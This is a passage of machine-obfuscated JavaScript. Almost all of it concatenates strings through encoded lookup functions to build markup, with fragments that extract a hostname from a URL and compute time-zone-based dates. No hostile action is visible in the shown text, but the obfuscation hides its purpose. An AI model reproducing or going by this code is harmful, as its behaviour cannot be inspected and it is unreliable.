,0x1e0,0x299,0x2a1)+_0x2e502b(0x563,0x65a,0x8e2,0x5dd,0x910)+_0x189b4e(0x1cf,0x135,0x2a0,0x274,0x68)+_0x13cb16(0x458,0x264,0x183,0x560,0x336)+_0x213203(0x494,0x108,0x404,0x3fd,0x251)+_0x213203(0x3d9,-0x92,-0x32,0x22e,0xb5)+_0x3dc60f(0xa8d,0xb53,0x990,0x924,0xb8e)+_0x13cb16(0x801,0x96c,0x798,0x774,0x513)+_0x3dc60f(0x94d,0x578,0x9c4,0x735,0x4a6)+_0x13cb16(0x75a,0x66d,0x788,0x4da,0x53b)+_0x3dc60f(0x419,0x3f8,0x33d,0x605,0x63c)+_0x13cb16(0x742,0x487,0x686,0x5ca,0x859)+_0x3dc60f(0x80f,0x6b9,0x79d,0x52e,0x6bb)+_0x213203(0x2c7,0x511,0x482,0x431,0x4ef)+_0x213203(-0x1c,-0x47,-0x168,0xd2,0x122)+_0x2e502b(0xad4,0x7d8,0x9b5,0x7dd,0x94e)+_0x2e502b(0x28f,0x4b9,0x2b6,0x31d,0x6c5)+_0x13cb16(0x756,0x64b,0x6c0,0x847,0xa3d)+_0x13cb16(0x597,0x4aa,0x3f2,0x78e,0x606)+_0x189b4e(0x506,0x21e,0x227,-0x80,0x309)+_0x3dc60f(0x6cf,0x68d,0xa23,0x7a1,0x60a)+_0x213203(-0x86,-0x183,0x1b5,0x10b,-0xa1)+_0x13cb16(0x5ec,0x642,0x4ff,0x382,0x377)+_0x213203(0x227,0x38c,0x27f,0x438,0x43f)+_0x13cb16(0x987,0x97f,0x7ea,0x9c7,0x7c7)+_0x2e502b(0x79f,0x64c,0x5eb,0x644,0x3cc)+_0x2e502b(0x7d9,0x619,0x427,0x59d,0x761)+_0x3dc60f(0x4da,0x1cb,0x291,0x485,0x2a1)+_0x213203(0x226,0x596,0x647,0x3f8,0x3d6)+_0x189b4e(0x438,0x365,0x189,0x1af,0x181)+_0x213203(0x427,0x217,-0x99,0x16a,-0xb0)+_0x213203(0xfa,0x617,0x10e,0x356,0x4ce)+_0x13cb16(0x59b,0x6e3,0x50e,0x6a2,0x80f)+_0x13cb16(0x95c,0x9fb,0x8a1,0x6ba,0x671)+_0x189b4e(0x66,0x177,0xd0,0x3d6,0xeb)+_0x189b4e(0x186,-0xa0,-0x395,0x56,0x57)+_0x3dc60f(0x6a0,0x50b,0x549,0x4ef,0x684)+_0x213203(0xf4,-0x6f,-0x27f,-0xe8,-0x257)+_0x189b4e(0x54f,0x2d1,0x38a,0x269,0x59a)+_0x189b4e(0x297,0x461,0x294,0x1d6,0x277)+_0x2e502b(0x2ae,0x2bb,0x1b8,0x339,0xf)+_0x213203(-0xa8,0x2dd,-0x86,0xbe,0x364)+_0x2e502b(0xa1,0x23c,0x150,0x47d,0xe6))+(_0x189b4e(0x9f,0x199,-0x1d,-0xb9,0x273)+_0x2e502b(0x1e9,0x4b8,0x468,0x61a,0x3fd)+_0x213203(0x414,-0x4b,-0xf2,0x1af,0x3cd)+_0x3dc60f(0x7c8,0x76c,0x5ae,0x667,0x41d)+_0x213203(0x3a5,0x3e5,0x4b4,0x254,0x2b0)+_0x213203(-0x119,-0x3b0,0x14e,-0x154,0x1a0)+_0x189b4e(0x4e8,0x3c7,0x371,0x23e,0x402)+_0x3dc60f(0x706,0x939,0xa1b,0x794,0x4cd)+_0x213203(0x2a5,0x640,0x21f,0x3d7,0x67f)+_0x189b4e(0x32,0x6a,0xf,-0x1ad,0x52)+_0x2e502b(0x7ab,0x79d,0x82a,0x9c7,0xa79)+_0x3dc60f(0x9cc,0x713,0x7ce,0x86f,0x5da)+_0x213203(-0x2f3,-0x3f9,-0x10c,-0x1b7,-0x460)+_0x213203(0xb,0x231,-0x50,0x145,0x2f1)+_0x2e502b(0x567,0x335,0x41a,0x295,0x49f)+_0x2e502b(0x299,0x277,0x18e,0x392,0x4e7)+_0x189b4e(-0x200,-0x47,-0x2df,-0x2b4,0x224)+_0x189b4e(0x31a,0x182,0x41,0x2c9,0x388)+_0x2e502b(0x284,0x3fc,0x67e,0x1dc,0x25d)+_0x3dc60f(0xbe4,0x982,0x6c4,0x90f,0x8df)+_0x189b4e(0x61a,0x4ec,0x22c,0x2cd,0x22b)+_0x13cb16(0x5e7,0x74a,0x5bb,0x56d,0x6a6)+_0x213203(0x442,0x3f8,0x4f4,0x26f,0x538)+_0x2e502b(0x908,0x656,0x355,0x4af,0x4fd)+_0x13cb16(0x94f,0xbed,0x698,0x98f,0xb0d)+_0x13cb16(0x527,0x78c,0x7a9,0x74c,0x648)+_0x189b4e(-0x29,0xac,-0x1ac,0xcf,0x7d)+_0x13cb16(0x60e,0x630,0x396,0x401,0x422)+_0x3dc60f(0x5e9,0x618,0x3f4,0x53e,0x392)+_0x213203(0x262,-0x159,0x33,0xce,0x9d)+_0x189b4e(-0xe3,-0xca,-0x105,-0x266,0xa0)+_0x213203(0xa1,0x2df,0x11f,0x21,0x16f)+_0x13cb16(0x762,0xa31,0x5b2,0x6a0,0x7e2)+_0x213203(0xb9,-0x120,0x3de,0x16a,-0xaf)+_0x3dc60f(0x398,0x527,0x717,0x5fd,0x899)+_0x2e502b(0x4e0,0x30c,0x430,0x265,0x529)+_0x3dc60f(0x97e,0x9f6,0x616,0x8a3,0x8ff)+_0x213203(0x11,0xe9,-0x3a8,-0xcf,-0x355)+_0x189b4e(0x1ed,-0x93,0xbc,-0x18e,-0x2d1)+_0x213203(0x175,0x205,-0xf3,-0x93,-0x109)+_0x213203(-0x18b,0xb9,0x9a,0x152,0x253)+_0x3dc60f(0x5f3,0x908,0x96a,0x7ec,0xa6a)+_0x3dc60f(0x268,0x25c,0x715,0x542,0x588)+_0x3dc60f(0x56d,0x3b0,0x3d6,0x40f,0x385)+_0x189b4e(0x609,0x4a2,0x3a2,0x612,0x26c)+_0x189b4e(0x3b6,0x1f2,0x101,0x3d,0x1b)+_0x13cb16(0x71e,0x41d,0x4b1,0x88a,0x43a)+_0x213203(-0x2b3,0x106,-0x2c9,-0xb7,-0x145)+_0x189b4e(0x27e,0xb4,-0x1b4,0x90,0x8)+_0x189b4e(-0xf3,0x193,0x2f,0x133,-0x10c)+_0x189b4e(0xa0,-0x4c,0x167,0x10b,0x274)+_0x2e502b(0x26b,0x31f,0x25d,0x115,0x5c4)+_0x13cb16(0x50d,0x6c3,0x6fe,0x61d,0x2d5)+_0x189b4e(0x39d,0x498,0x46a,0x200,0x388)+_0x213203(0x36a,0xb5,0xd4,0x1e8,0x16f)+_0x2e502b(0xeb,0x23d,0x3b7,-0x1,0x4d5)+_0x13cb16(0x6cf,0x74c,0x883,0x6ba,0x7bd)+_0x13cb16(0x7db,0xa8d,0x8c8,0xab3,0x814)+_0x2e502b(0x2fa,0x5b8,0x7fd,0x68a,0x776)+_0x13cb16(0x7a9,0x94e,0x7a6,0xa8f,0x5fc)+_0x189b4e(0x1fd,0x305,0x1a3,0x297,0x417)+_0x2e502b(0x1ad,0x2e7,0x170,0x1b2,0x27)+_0x2e502b(0x585,0x5ad,0x3c6,0x2fd,0x7e9)+_0x2e502b(0x294,0x3a2,0x426,0x36b,0x47c)+_0x13cb16(0x54a,0x750,0x818,0x3f2,0x6b0)+_0x13cb16(0x8a7,0x831,0xa5e,0x90b,0x5e6)+_0x2e502b(0x38d,0x51c,0x5f0,0x25c,0x28a)+_0x189b4e(0x534,0x2ae,0x190,0x2d8,0x2bc)+_0x2e502b(0x216,0x423,0x725,0x40c,0x416)+_0x189b4e(0x151,0x33a,0x232,0x1fc,0x523)+_0x2e502b(0x44b,0x706,0x972,0x933,0x4a6)+_0x189b4e(0x4e6,0x439,0x354,0x489,0x30d)+_0x3dc60f(0x571,0x82c,0xa0b,0x783,0x8d7)+_0x213203(0x131,0x226,0x128,0x289,0x486)+_0x3dc60f(0x4fd,0x774,0x5c4,0x607,0x5ae)+_0x189b4e(-0x128,0x133,-0x143,0x41e,0x2c6)+_0x3dc60f(0x85f,0x8ae,0x94d,0x75c,0x7ce)+_0x2e502b(0x566,0x63e,0x41f,0x52f,0x704)+_0x213203(0x33f,0x567,0x3b6,0x33e,0x551)+_0x189b4e(0x43f,0x1c9,0x40e,0x1fd,0x117)+_0x189b4e(-0x203,0xab,0x3a,0x162,0x66)+_0x213203(0xba,0xb1,-0x43f,-0x183,-0x1a4)+_0x3dc60f(0x550,0x824,0x888,0x7a7,0x901)+_0x213203(0x15a,0x3a4,-0x1a2,0x101,0x17b)+_0x3dc60f(0x73b,0x51c,0x768,0x69f,0x532)+_0x13cb16(0x7f8,0x538,0x9f7,0x8f1,0x65c)+_0x3dc60f(0x75c,0x785,0x5f5,0x51e,0x7b0)+_0x189b4e(0x397,0x162,0x12d,0x1,0x9e)+_0x213203(-0x358,-0x6d,0x109,-0x1b4,0xdd)+_0x3dc60f(0x648,0x80d,0x72f,0x7ce,0xa07)+_0x13cb16(0x4e0,0x75e,0x264,0x515,0x342)+_0x3dc60f(0x669,0x54d,0x56a,0x5d3,0x76d)+_0x3dc60f(0x78b,0xafe,0x882,0x8eb,0xb80)+_0x13cb16(0x58b,0x3e1,0x342,0x508,0x6ed)+_0x189b4e(0x5f,0x1e7,0x2eb,0x3b2,-0xe2)+_0x13cb16(0x7f8,0x85f,0xa25,0x5f4,0x981)+_0x2e502b(0x6c0,0x563,0x4a7,0x31c,0x73a)+_0x3dc60f(0x8f3,0x777,0xbfd,0x92b,0x992)+_0x13cb16(0x5e3,0x719,0x49e,0x785,0x867)+_0x3dc60f(0x74d,0x909,0x7ae,0x7e3,0x74b)+_0x189b4e(0x186,0x1f2,-0xfd,0x13d,0xf0)+_0x13cb16(0x71e,0x537,0x630,0x64b,0x41f)+_0x13cb16(0x797,0x5d1,0x52b,0x6f2,0x591)+_0x189b4e(0x641,0x4d6,0x2a1,0x4de,0x326)+_0x3dc60f(0x91f,0x7a8,0x7ae,0x8e3,0x7fd)+_0x213203(-0x227,0xb9,-0x10b,-0xbb,-0x2f)+_0x3dc60f(0x64e,0x86e,0x678,0x8d8,0x6a4)+_0x2e502b(0xfe,0x366,0x365,0x154,0x107)+_0x189b4e(0x4ae,0x46b,0x2df,0x1fc,0x562)+_0x13cb16(0x973,0x783,0x8a1,0x758,0x846)+_0x2e502b(0xff,0x2c2,0x217,0x591,-0x30)+_0x13cb16(0x59f,0x391,0x538,0x3e8,0x65f)+_0x13cb16(0x96a,0x952,0xc06,0xb37,0x879)+_0x13cb16(0x6bf,0x806,0x61f,0x501,0x95b)+_0x3dc60f(0x9cf,0x791,0x867,0x930,0x90f)+_0x213203(-0x1b7,-0x206,-0x1c4,0x6f,-0x245)+_0x13cb16(0x742,0x785,0x821,0x5a1,0x49c)+_0x2e502b(0x671,0x77f,0x605,0xa29,0x4a9)+_0x3dc60f(0x4ad,0x2d5,0x757,0x470,0x341)+_0x13cb16(0x884,0x893,0xa92,0x7d2,0x7d6)+_0x189b4e(0x36c,0x26f,0x2a0,0x534,0x9f)+_0x13cb16(0x5c0,0x6c3,0x86c,0x410,0x6e2)+_0x13cb16(0x748,0x88e,0x597,0x817,0x779)+_0x2e502b(0x3c6,0x491,0x197,0x6fe,0x687)+_0x13cb16(0x470,0x4c6,0x4bb,0x2c7,0x6fd)+_0x3dc60f(0xa2d,0xa76,0x884,0x8f7,0x74e)+_0x213203(-0x2da,0x5f,0x216,-0x5e,-0x1dd)+_0x13cb16(0x805,0x68a,0xa4f,0x938,0xa3e)+_0x189b4e(0x6d0,0x41d,0x4f4,0x644,0x31d)+_0x13cb16(0x6ca,0x534,0x8b5,0x55e,0x739)+_0x3dc60f(0x3ed,0x4e4,0x52c,0x64f,0x86e)+_0x13cb16(0x723,0x69d,0x867,0x85c,0x9c5)+_0x213203(0xe9,-0x1e2,-0x40e,-0x141,-0x21f)+_0x189b4e(0x243,-0x4f,-0x1fc,0xe0,-0xca)+_0x189b4e(0x533,0x277,0x1be,0x30a,-0x3b)+_0x213203(0x47c,0x452,0xe3,0x20a,0x10b)+_0x189b4e(0x93,0x322,0x3b5,0x5a1,0x5ac)+_0x2e502b(0x3f9,0x619,0x5ea,0x7b1,0x71c)+_0x2e502b(0x87d,0x703,0x8aa,0x7c9,0x715)+_0x13cb16(0x946,0x695,0x874,0x7e0,0x6ba)+_0x189b4e(0x36c,0x365,0x5da,0x3af,0x1f1)+_0x189b4e(0x514,0x3ad,0xad,0x3bf,0x3cf)+_0x189b4e(-0x17e,0x12f,0x117,0x41,-0x130)+_0x3dc60f(0xc90,0xc67,0xc1f,0x9b2,0x78e)+_0x2e502b(0x2a6,0x579,0x6da,0x710,0x638)+_0x213203(0x29f,0x17b,0x30b,0x39a,0x112)+_0x189b4e(-0xda,0x14d,0x2e5,0x32f,0x2b9)+_0x2e502b(0x3c9,0x5fc,0x6b8,0x84b,0x550)+_0x13cb16(0x61f,0x81f,0x6b0,0x3e9,0x607)+_0x3dc60f(0xa81,0xac2,0x573,0x7ea,0x62a)+_0x3dc60f(0x868,0x4b2,0x751,0x768,0x8ae)+_0x189b4e(0x511,0x249,0x108,0x402,0x3ca)+_0x189b4e(0x240,-0x8f,-0x1b4,-0x206,-0xfc)+_0x213203(0x426,0x245,0x665,0x3cb,0x33a)+_0x13cb16(0x607,0x3c7,0x315,0x368,0x564)+_0x189b4e(-0x3e,0x2b3,0x2d1,0xba,0x518)+_0x2e502b(0x138,0x2c7,0xa9,0x173,0x5a0)+_0x13cb16(0x776,0x6ce,0x79a,0x707,0x522)+_0x213203(0x141,0x243,0x513,0x39b,0x3c8)+_0x3dc60f(0x37e,0x372,0x38f,0x66b,0x6a5)+_0x213203(-0x1e7,0x191,-0x1ef,-0xc0,0xae)+_0x213203(0x24e,0x1e1,0x389,0x351,0x55e)+_0x189b4e(0x88,0x197,0xdc,0x1dc,0x80)+_0x13cb16(0x723,0x695,0x974,0x891,0x5ff)+_0x213203(0x6b,-0x196,0x3fa,0x155,-0x5f)+_0x2e502b(0x2b6,0x3ce,0x48f,0x4c5,0x592)+_0x2e502b(0x5ae,0x6b0,0x943,0x8b2,0x49e)+_0x13cb16(0x928,0x79f,0xa16,0x689,0x98c)+_0x213203(0x6c,0x2a8,0x2c8,0x216,0x4a7)+_0x13cb16(0x72e,0x907,0x852,0x9d1,0x5d6)+_0x189b4e(0x2b5,0x1,0xeb,-0xf1,-0x262)+_0x13cb16(0x7a2,0x4af,0x7f5,0x71d,0xa88)+_0x2e502b(0x2d1,0x5cd,0x5e0,0x7e1,0x80f)+_0x213203(0x367,0x400,0x2cf,0x172,-0x7f)+_0x189b4e(0x2e5,0x4b6,0x37e,0x20d,0x570)+_0x13cb16(0x7ec,0x4f9,0x835,0x8b7,0x794)+_0x213203(-0xae,0xd1,0x1f,0x180,-0x141)+_0x213203(-0x13b,-0x1c3,0xb1,0x11d,0x2eb)+'(')+_0x2c090d[_0x3dc60f(0x8b0,0x42a,0x417,0x5f2,0x84f)]+(_0x13cb16(0x496,0x26e,0x1c7,0x3e1,0x19d)+_0x2e502b(0x5df,0x7c0,0x8e2,0x568,0x6a7)+_0x213203(-0x1e,0x2ca,0x2fa,0x13f,0xbe)+_0x2e502b(0x6c0,0x61e,0x593,0x914,0x831)+_0x213203(-0x5,0x280,0x54c,0x28b,0x46)+_0x13cb16(0x728,0x87a,0x4f7,0x87d,0x924)+_0x213203(0x3a2,0x261,0x39d,0x3ac,0x266)+_0x189b4e(0x2c0,0x316,0x2a7,0x3ec,0x3ea)+_0x2e502b(0x211,0x3ef,0x6a4,0x6ee,0x6ba)+_0x189b4e(0x680,0x42d,0x4a1,0x5e4,0x39e)+_0x13cb16(0x4d5,0x307,0x750,0x302,0x484))+_0x2c090d[_0x213203(-0x13c,0x314,0x16b,0x5c,-0xdc)]+(_0x213203(0x72,0x4c,-0x31,-0x9f,-0x394)+_0x189b4e(0x55,0x102,-0xd3,0x2e5,0x219)+_0x2e502b(0x9f7,0x7ac,0x5e8,0x5fe,0x5d1)+_0x3dc60f(0x395,0x783,0x836,0x544,0x4b2)+_0x13cb16(0x898,0x596,0x64f,0x8d6,0x965)+_0x13cb16(0x6ba,0x6ca,0x664,0x7ad,0x8ea)+_0x2e502b(0x4dc,0x536,0x54c,0x242,0x7eb)+_0x3dc60f(0x7c5,0x4d9,0x334,0x513,0x2eb)+_0x213203(0x342,0x33f,0x4fb,0x41e,0x1e5)+_0x189b4e(0x13c,0x1f2,0x87,-0x30,0x46f)+_0x189b4e(-0x3f,0x2ae,0xb6,0x109,0x207)+_0x189b4e(0x66f,0x387,0xb0,0x433,0x5e9)+_0x213203(0x201,-0x1d,0x18f,-0xff,0x8)+_0x189b4e(0x477,0x398,0x1bc,0x1d2,0x4e8)+_0x213203(0x2f,-0x5,-0xac,-0x12b,-0x306)+_0x189b4e(0x4d3,0x3d4,0x4b8,0x5c1,0x5a1)+_0x3dc60f(0xb14,0x6e0,0x89f,0x883,0x6b2)+_0x2e502b(0x478,0x446,0x1e8,0x445,0x260)+_0x3dc60f(0xb26,0xae4,0x908,0x920,0x9f5)+_0x189b4e(-0xf8,0x197,0x3d7,0xfe,0x12b)+_0x189b4e(0x140,0x2b3,0x197,0x57c,0x141)+_0x3dc60f(0x5e8,0x472,0x6d1,0x4fa,0x664)+_0x213203(0x293,0x2d7,0x363,0x1e6,0x435)+_0x2e502b(0x3a6,0x61e,0x3dd,0x740,0x487)+_0x2e502b(0x7d1,0x821,0x6c6,0x728,0xb1b)+_0x2e502b(0x30f,0x3aa,0x294,0x1c8,0x18f)+_0x189b4e(0x359,0x2c5,0x1d7,0x4aa,0x342)+_0x213203(0x7a,0x23d,0x2d2,-0x20,0x62)+_0x3dc60f(0x99f,0x97f,0x818,0x6ea,0x52f)+_0x213203(0x128,-0x6d,-0x1ae,0xc7,0x3a4)+_0x213203(-0x199,0x220,-0xab,0x8a,-0x11a)+_0x189b4e(0x290,0x3e8,0x477,0x6a0,0x237)+_0x189b4e(0x281,0x3ce,0x41a,0x4d3,0xec)+_0x213203(0x19d,0x275,0x8c,0x1fa,0x224)+_0x2e502b(0x70f,0x7c8,0x5eb,0x940,0x6e2)+_0x213203(-0x302,0x3,-0x135,-0x105,-0x319)+_0x2e502b(0x8a6,0x7e3,0x52e,0x7d7,0xaa7)+_0x213203(0x2a3,0x517,0x2e2,0x2de,0x3c3)+_0x213203(0x111,-0xcf,-0x350,-0x17a,0x6e)+_0x189b4e(-0x21a,-0x80,-0x1a9,-0xd5,-0x183)+_0x3dc60f(0x74e,0x6a5,0x9aa,0x760,0x836)+_0x189b4e(-0xa,0x31,0xdd,-0x16,-0x2b5)+_0x2e502b(0x686,0x7d4,0x998,0xa47,0x5e9)+_0x213203(0x179,0x83,0x7d,0x2ee,0x47a)+_0x189b4e(0x327,0x7c,0x25,0xa7,-0xcc)+_0x213203(0x360,0x3ca,0x362,0x257,0xb1)+_0x2e502b(0x4b7,0x676,0x885,0x874,0x746)+_0x2e502b(0x3aa,0x602,0x797,0x639,0x359)+_0x3dc60f(0x9be,0x655,0xaca,0x947,0x6d3)+_0x13cb16(0x6aa,0x5a9,0x5f8,0x950,0x3d4)+_0x189b4e(0x49c,0x2f4,0x58d,0x3a0,0x5d1)+_0x2e502b(0x436,0x25d,-0x8,0x483,0x177)+_0x2e502b(0x6dd,0x425,0x71a,0x364,0x429)+_0x3dc60f(0x9da,0x61c,0x79a,0x8fa,0xa81)+_0x213203(-0x172,-0x386,-0x3f0,-0x163,-0x323)+_0x2e502b(0x50f,0x446,0x739,0x681,0x4db)+_0x13cb16(0x7ff,0x801,0x781,0x7fb,0x9cc)+_0x2e502b(0x74d,0x51c,0x3cb,0x55a,0x324)+_0x3dc60f(0x3ce,0x884,0x3d2,0x583,0x51f)+_0x213203(0x266,0x32c,0x405,0x226,0xab)+_0x2e502b(0x7bf,0x6a5,0x718,0x4f9,0x8a6)+_0x213203(0x3fd,0x311,0x251,0x1ad,0x197)+_0x13cb16(0x764,0x9c0,0x5d7,0x975,0x84a)+_0x213203(0x220,0x3ec,-0x3f,0x1e0,0x237)+_0x2e502b(0x5ec,0x720,0x9d7,0x715,0x653)+_0x3dc60f(0x540,0x6b5,0x809,0x6be,0x80b)+_0x3dc60f(0x2a4,0x374,0x2b7,0x5a4,0x74e)+_0x2e502b(0x37e,0x5f9,0x650,0x550,0x532)+_0x2e502b(0x5dc,0x446,0x3ae,0x46a,0x440)+_0x189b4e(0x37c,0x38f,0x5de,0x2ca,0x51d)+_0x2e502b(0x5a6,0x51c,0x623,0x4f1,0x475)+_0x13cb16(0x91f,0x91f,0x8d2,0xab1,0xab1)+_0x13cb16(0x73e,0x828,0x928,0x5f2,0x84d)+_0x13cb16(0x4b2,0x209,0x6ea,0x4cf,0x64a)+_0x2e502b(0x859,0x75f,0x462,0x702,0x560)+_0x13cb16(0x58c,0x820,0x7e2,0x7bf,0x2f7)+_0x213203(0x54a,0x3c,0x5a3,0x2b1,0x1aa)+_0x213203(0x265,0x291,0x1c3,0x114,0x3a)+_0x2e502b(0x22d,0x2af,0x2cd,0x284,0x1fe)+_0x213203(-0x1d6,0x1dc,-0x260,0x65,-0xd1)+_0x13cb16(0x4b2,0x1fd,0x307,0x54a,0x54c)+_0x2e502b(0x89e,0x75f,0x53a,0x665,0x825)+_0x3dc60f(0x564,0x4de,0x5b7,0x787,0xa75)+_0x189b4e(0x252,0x11c,0x187,0x300,0x4b)+_0x13cb16(0x7ff,0x7e5,0x63e,0x8de,0x9d6)+_0x2e502b(0x7a4,0x51c,0x5e9,0x5b4,0x5c3)+_0x13cb16(0x93d,0xb90,0xa92,0xa27,0xb1f)+_0x3dc60f(0x6e4,0xaef,0xb6b,0x8fa,0xb9b)+_0x213203(0x11f,0x3d7,0xec,0xfb,-0x134)+_0x13cb16(0x617,0x5be,0x8dc,0x75a,0x7e9)+_0x13cb16(0x3be,0x54e,0x3ee,0x472,0x160)+_0x13cb16(0x6c2,0x479,0x705,0x511,0x97e)+_0x13cb16(0x7a2,0x5ae,0x6a9,0x7f4,0x9b9)+_0x3dc60f(0x961,0xa70,0x831,0x7d9,0x79c)+_0x213203(0x250,0x368,0xec,0x159,0x3d5)+_0x213203(-0x192,-0x317,-0x30d,-0x45,-0x2b4)+_0x189b4e(-0x2bd,0xc,0x24e,0x12e,-0x82)+_0x13cb16(0x83e,0x5c6,0xa73,0x99d,0x8e5)+_0x213203(0x4b6,0xa,0x30,0x1fa,0x3e6)+_0x13cb16(0x418,0x414,0x3a3,0x11a,0x3a2)+_0x189b4e(0x5e9,0x464,0x1b4,0x3da,0x33a)+_0x213203(0x6b,0x1bf,0x3e6,0x116,0x2f)+_0x2e502b(0x2a3,0x2b0,0x386,0xe,0x4ae)+_0x213203(0x196,0xf6,0x4a6,0x233,0x1be)+_0x3dc60f(0xb20,0x8f4,0xa80,0x82c,0x79c)+_0x189b4e(-0x2a3,0x1c,-0x269,-0x1b2,0x202))+_0x2c090d[_0x3dc60f(0x339,0x36f,0x4db,0x45c,0x43c)+_0x213203(-0x439,-0x382,-0x4,-0x19e,-0x291)+'rl']+(_0x2e502b(0x5fb,0x775,0xa33,0x67a,0x6f0)+_0x189b4e(0x4dc,0x4f4,0x51a,0x7f2,0x201)+_0x13cb16(0x895,0x7b6,0x9f7,0xb80,0x940)+_0x189b4e(0x424,0x4b0,0x604,0x6cd,0x527)+_0x3dc60f(0x8c8,0x6ed,0xc3c,0x9c8,0xaff)+_0x3dc60f(0x235,0x1d8,0x646,0x3ea,0x4fb)+_0x13cb16(0x45a,0x4f4,0x288,0x570,0x185)+_0x3dc60f(0x92b,0x5f9,0x6c2,0x71f,0x91c)+_0x189b4e(0x51,0x188,0x305,-0x2e,0x219)+_0x213203(0x20e,-0x4c,-0x20d,0xdd,-0x1a6)+_0x213203(0xa4,-0x169,-0x287,-0x1c7,0x12a)+_0x213203(-0xe,0xe7,0x15f,-0x34,0x2cb)+_0x189b4e(0x246,0x4fb,0x763,0x322,0x4f2)+_0x13cb16(0x4ec,0x668,0x59b,0x340,0x72a)+_0x13cb16(0x7a5,0xa0b,0x979,0x4cc,0x886)+_0x13cb16(0x607,0x461,0x7a7,0x84f,0x729)+_0x13cb16(0x723,0x601,0x951,0x8ed,0x8bc)+_0x13cb16(0x7d3,0x6d7,0x663,0x6b9,0xa66)+'>')+_0x2c090d[_0x189b4e(0x2a0,0x254,0x2be,0x38,0x6c)]+(_0x2e502b(0x29e,0x4d7,0x2fe,0x36d,0x45a)+_0x189b4e(0x3c4,0x1a7,0x2d5,0x1db,0x1d)+_0x3dc60f(0x19a,0x487,0x4e0,0x406,0x4e5)+_0x2e502b(0x535,0x57c,0x474,0x6a3,0x744)+_0x2e502b(0x8d6,0x65c,0x543,0x384,0x620)+_0x2e502b(-0x4d,0x273,0xb1,0x230,-0x7c)+_0x189b4e(0x2d0,0x24d,0xd3,-0x56,0x4b1)+_0x213203(0x2c3,0xd6,0x5e,-0x1d,-0x215)+_0x2e502b(0x558,0x5d5,0x754,0x3de,0x342)+'>')+_0x2c090d[_0x13cb16(0x85a,0x6ba,0x9fc,0x565,0x6dc)+_0x2e502b(0x4cf,0x705,0xa01,0x9fd,0x511)+'n']+(_0x213203(-0xbb,-0x1b4,0x76,0xcf,-0x16e)+_0x3dc60f(0x80e,0x802,0x724,0x6be,0x50d)+_0x2e502b(0x1a4,0x416,0x551,0x307,0x3d7)+_0x2e502b(0x3fa,0x5f9,0x5e8,0x605,0x76d)+_0x189b4e(0x3af,0x2cf,0x352,0x1d4,0x126)+_0x3dc60f(0x5a6,0x7d5,0x4e4,0x5d4,0x646)+_0x3dc60f(0x6b1,0x9d8,0x99b,0x847,0x7b7)+_0x2e502b(0x78e,0x51c,0x49d,0x5a8,0x3fe)+_0x189b4e(0x408,0x2ae,0x25c,0x53d,0x243)+_0x2e502b(0x404,0x423,0x69d,0x2d9,0x2e2)+_0x189b4e(0x3de,0xef,-0x1ad,0x91,0x2d3)+_0x13cb16(0x61d,0x82b,0x736,0x7bf,0x90e)+_0x3dc60f(0x58a,0x716,0x7fe,0x6be,0x929)+_0x2e502b(0x569,0x416,0x488,0x2c2,0x598)+_0x2e502b(0x544,0x3d4,0x4cc,0x1bc,0x65d)+_0x2e502b(0xad0,0x825,0xa53,0x8b8,0x9ee)+_0x2e502b(0x3ac,0x3c1,0x583,0x35c,0x6b4)+_0x3dc60f(0x4c5,0x517,0x6a3,0x665,0x765)+_0x3dc60f(0x6a9,0x513,0x4bf,0x6be,0x563)+_0x189b4e(0x177,0xec,0x14e,0x1ec,0x34b)+_0x3dc60f(0x505,0x73f,0x658,0x5b0,0x77e));if(_0x5df1dc()){if(_0x13cb16(0x763,0x804,0x6e0,0x46e,0x6c2)!==_0x3dc60f(0x7c9,0x6bc,0x6d6,0x7ab,0x94d)){let _0x2646de=_0x206df7[_0x13cb16(0x6ab,0x7f6,0x934,0x92b,0x832)+_0x189b4e(0x250,0xa,0x25b,0x20d,-0x2c)];_0x50daf8=_0x2646de[_0x189b4e(0x5e0,0x3e2,0x50d,0x1b6,0x6be)](/:\/\/(.[^/]+)/)[0x1];}else{console[_0x213203(0x246,-0x185,0x265,0x16d,0x384)](_0x2e502b(0x6d8,0x53f,0x613,0x3a8,0x2fa)+_0x13cb16(0x38a,0x128,0x3d5,0xb6,0x3f3)+_0x3dc60f(0x72f,0x9ba,0xc3f,0x9b7,0x832)+_0x13cb16(0x822,0x8b4,0x54e,0x754,0x91b));const _0x3b0985={};_0x3b0985[_0x189b4e(0x509,0x3fd,0x2a9,0x1ce,0x4f0)+_0x213203(0x345,0x1ff,0xee,0x2da,0xca)]=_0x189b4e(-0x63,0x153,0x7d,-0x175,0xe2)+_0x13cb16(0x95f,0x78d,0xbb7,0x65c,0x77a)+_0x13cb16(0x49a,0x315,0x2a6,0x736,0x726)+'h';const _0x4b7a8f=new Date(new Date()[_0x189b4e(0x2e7,0x108,-0x9e,-0xb5,-0x144)+_0x2e502b(0x3d3,0x2bd,-0x9,0x3e5,0x344)+_0x213203(-0x40d,0x18b,-0x41c,-0x150,-0x243)]('en',_0x3b0985));let _0x5ab7b4=new Date(_0x4b7a8f[_0x13cb16(0x75d,0x751,0x9ec,0x671,0x4fd)+_0x13cb16(0x4a9,0x313,0x76d,0x5d8,0x4ab)+'r'](),_0x4b7a8f[_0x213203(0x486,0x21a,0x530,0x286,-0x4e)+_0x3dc60f(0x95b,0x781,0x5e7,0x8bb,0xbaf)](),_0x4b7a8f[_0x213203(0x66c,0x69f,0x60a,0x3dd,0x1ab)+'te'](),_0x4b7a8f[_0x189b4e(0x5fd,0x4a6,0x44f,0x4a7,0x385)+_0x189b4e(0x72a,0x4c4,0x3e3,0x3b5,0x7c3)](),_0x4b7a8f[_0x3dc60f(0xa1f,0x764,0x6ab,0x9a5,0xc1a)+_0x3dc60f(0x500,0x256,0x363,0x3fb,0x3c8)](),_0x4b7a8f[_0x13cb16(0x4f4,0x230,0x2a8,0x522,0x6c8)+_0x189b4e(0x630,0x3a3,0x424,0x2a0,0x31e)]()),_0x576a02=new Date(_0x4b7a8f[_0x213203(0x60,-0x6e,0x3c2,0x20f,0x89)+_0x13cb16(0x4a9,0x5a3,0x21e,0x4f4,0x32e)+'r'](),_0x4b7a8f[_0x3dc60f(0x83b,0xaf9,0xa6c,0x81c,0x728)+_0x189b4e(0x131,0x403,0x65c,0x479,0x5a9)](),_0x4b7a8f[_0x2e502b(0x554,0x7e5,0x901,0x520,0x6a5)+'te'](),0x6,0x0,0x0),_0xd7b1c0=new 